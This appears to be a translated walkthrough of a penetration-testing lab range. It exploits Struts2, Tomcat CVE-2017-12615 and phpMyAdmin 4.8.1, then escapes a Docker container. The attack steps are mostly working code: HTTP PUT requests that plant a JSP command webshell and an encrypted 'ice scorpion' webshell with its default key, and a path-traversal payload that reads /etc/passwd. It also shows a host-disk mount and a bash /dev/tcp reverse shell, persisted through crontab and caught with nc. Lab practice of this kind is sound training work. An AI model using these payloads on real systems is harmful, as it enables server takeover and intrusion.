
0. Introduction to shooting range
Shooting range download and configuration reference: http://vulnstack.qiyuanxuetang.net/vuln/detail/6/
After the shooting range is configured, you need to open three vulnerabilities in vulhub by yourself.

1. Information collection

2. Vulnerability analysis
This stage includes vulnerability mining, vulnerability scanning and vulnerability verification

2.1 struts 2 vulnerability
struts2 Vulnerability checking tool: https://github.com/HatBoy/Struts2-Scan https://github.com/shack2/Struts2VulsTools https://github.com/x51/STS2G

Vulmap It's a web Vulnerability scanning and verification tools https://github.com/zhzyker/vulmap
2.2 tomcat vulnerability
Vulmap It's a web Vulnerability scanning and verification tools https://github.com/zhzyker/vulmap
 Tomcat PUT method arbitrary write file vulnerability (CVE-2017-12615)
Tomcat PUT method arbitrary write file vulnerability (CVE-2017-12615)
PUT /1.jsp/ HTTP/1.1
Host: 192.168.157.128:2002
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 666
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>

The vulnerability exists in the vulnerability verification. In the next step, you can upload ice scorpion horse, etc
2.3 phpmyadmin vulnerability
phpmyadmin not authorized
phpmyadmin 4.8.1 remote file contains vulnerability

Vulnerability impact phpMyAdmin 4.8.0 And 4.8.1 Affected. Vulnerability exploitation Utilization conditions: account and password are required config pattern utilize payload: visit http://your-ip:8080/index. php? target=db_ sql. php%253f/../../../../../../../../ It can be seen that / etc/passwd is read
3. Vulnerability exploitation


3.1 struts 2-45 vulnerability getshell
Upload ice scorpion horse with tools:
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*The key is the first 16 bits of the 32-bit md5 value of the connection password, and the default connection password is rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

3.2 arbitrary file writing vulnerability of Tomcat put method (CVE-2017-12615) getshell
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.157.128:2002
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 666
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";
/*The key is the first 16 bits of the 32-bit md5 value of the connection password, and the default connection password is rebeyond*/session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

3.3 phpmyadmin 4.8.1 remote file contains vulnerability getshell
Access, visible/etc/passwd Is read, indicating that the vulnerability exists. http://your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

3.4 docker escape

1. Judge whether it is a docker environment
1,Use the following command to see if it exists dockerrnv file ls -alh /.dockerenv 2,View of system processes cgroup information cat /proc/1/cgroup

2. Mount host
When the docker container has read-write permission to host files, you can escape by writing ssh keys and planning tasks.
View disk files: fdisk -l Create a new directory for mounting: mkdir /test Host computer/dev/sda1 The directory is mounted in the container /test: mount /dev/sda1 /test You can write files to obtain permissions or data
3. Write a rebound shell script:
touch /test/tmp/test.sh chmod +x /test/tmp/test.sh ls -ll /test/tmp/test.sh echo "#!/bin/bash" >> /test/tmp/test.sh echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.157.136/13122 0>&1" >> /test/tmp/test.sh perhaps sed -i '$a\/bin/bash -i >& bash -i >& /dev/tcp/192.168.157.136/13122 0>&1' /test/tmp/test.sh cat /test/tmp/test.sh

4. Write task schedule
sed -i '$a*/2 * * * * root bash /tmp/test.sh ' /test/etc/crontab cat /test/etc/crontab


5. The attacker obtains the shell from the listening port and escapes successfully
nc -lvvp 13122
